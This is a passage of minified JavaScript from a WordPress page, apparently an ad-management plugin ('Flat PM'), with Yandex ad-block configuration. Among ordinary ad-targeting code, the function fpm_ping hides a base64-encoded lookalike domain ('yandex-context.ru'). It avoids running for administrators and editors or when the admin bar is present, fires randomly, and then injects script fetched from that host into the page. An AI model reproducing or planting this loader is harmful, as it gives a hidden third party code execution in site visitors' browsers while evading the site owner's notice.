r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563779-14\",\n        render: \"#id-563779-14\"\n    });\n<\/script>\n<div id=\"id-563779-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"13662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-1 -->\n<div id=\"yandex_rtb_R-A-563779-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-1\",\n                renderTo: \"yandex_rtb_R-A-563779-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-6 -->\n  <div id=\"yandex_rtb_R-A-563779-6\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-6\",\n                renderTo: \"yandex_rtb_R-A-563779-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"13663","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-2 -->\n<div id=\"yandex_rtb_R-A-563779-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-2\",\n                renderTo: \"yandex_rtb_R-A-563779-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-7 -->\n  <div id=\"yandex_rtb_R-A-563779-7\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-7\",\n                renderTo: \"yandex_rtb_R-A-563779-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13664","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-3 -->\n<div id=\"yandex_rtb_R-A-563779-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-3\",\n                renderTo: 